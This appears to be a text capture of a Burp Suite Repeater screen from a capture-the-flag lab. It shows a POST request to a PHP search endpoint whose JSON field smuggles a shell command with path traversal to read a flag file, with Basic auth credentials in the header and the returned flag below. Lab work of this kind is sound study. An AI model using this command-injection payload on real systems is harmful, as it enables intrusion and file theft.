 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.41.240
Request
Raw Params Headers Hex
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.41.240
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.41.240/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 43
10 Authorization: Basic cmFzY2FsOmxvdmU=
11 Connection: close
12
13 {
"target":"\";cat ../../../web-flag.txt\n"
}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jul 2020 14:58:43 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 41
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["THM{Nzg2ZWQwYWUwN2UwOTU3NDY5ZjVmYTYw}"]